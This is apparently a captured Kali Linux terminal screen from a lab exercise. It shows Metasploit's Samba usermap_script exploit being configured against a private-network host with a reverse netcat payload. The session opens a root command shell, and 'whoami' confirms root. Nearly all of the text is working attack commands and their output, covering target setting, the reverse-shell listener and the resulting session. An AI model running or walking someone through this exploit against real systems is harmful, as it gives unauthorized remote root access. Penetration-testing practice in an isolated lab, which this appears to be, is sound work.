 1 2 3 4 5:43
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized con
stant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of
IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.5
rhosts => 10.0.2.5
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.5:60232) at 2023-01-13 05:17:39 -0500
whoami
root
File Machine View Input Devices Help kali-linux-2022.3-virtualbox-amd64